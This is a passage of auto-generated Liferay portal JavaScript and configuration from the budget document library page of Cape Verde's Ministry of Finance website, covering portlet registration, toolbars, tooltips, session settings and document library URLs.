"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"nnkw","element":"#nnkw","showFiltersDoneButton":false,"totalItems":3,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"76109","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"76109","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon","label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/76109?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist","label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("nnkw",new Component.default(context,"#nnkw"),destroyConfig);else Liferay.component("nnkw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nnkw",new Component.default(context,"#nnkw"),destroyConfig);
else Liferay.component("nnkw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.vuwq__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action":["/document_library/edit_file_entry"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd":["add_dynamic"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["{folderId}"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":["20126"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId%3D20126%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D%257BfolderId%257D%26p_auth%3DUhA1zwtO",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d76109",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d76109)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["169850","169868","4283092"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dDk5Hc68Q",
downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d76109",folders:{defaultParentFolderId:"76109",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},
maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d76109",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",
scopeGroupId:20126,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dDk5Hc68Q",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
